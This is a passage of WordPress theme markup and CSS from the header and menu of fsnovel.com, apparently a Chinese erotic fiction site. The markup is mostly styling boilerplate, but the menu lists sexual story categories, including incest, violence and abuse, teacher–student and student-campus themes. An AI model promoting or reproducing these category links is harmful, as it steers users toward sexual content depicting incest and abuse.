					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_71  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_71{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_73 "><div class="td-fix-index"><div class="common_banner"></div></div></div><div class="td_block_wrap td_block_raw_css tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><div id=tdi_74 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_76{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78,
                .tdi_78 .tdc-columns{
                    min-height: 0;
                }.tdi_78,
				.tdi_78 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_78 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_77_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_77_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_80{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_81 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_81{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_81 .td_block_inner{
                    text-align: center;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_81 .tdb-menu > li .tdb-menu-sep,
                .tdi_81 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_81 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81 .tdb-normal-menu > ul,
                .tdi_81 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_81 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul,
                .tdi_81 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_81 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_81 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_81 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_81 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_81 .tdb-menu > li > a:after,
				.tdi_81 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_81 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_81 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_85{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_86 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdi_86 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_86 .tdb-search-txt{
                    top: 0px;
                }.tdi_86 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_86 .tdb-drop-down-search-inner,
                .tdi_86 .tdb-search-form,
                .tdi_86 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_86 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_86 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_86 .tdb-head-search-btn svg,
                .tdi_86 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_86 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_86 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_86 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_86 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_86 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_86 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_86 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_86 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_86 .td-post-category{
					display: none;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_86 .td_module_wrap:hover .td-module-title a,
				.tdi_86 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name,
				.tdi_86 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
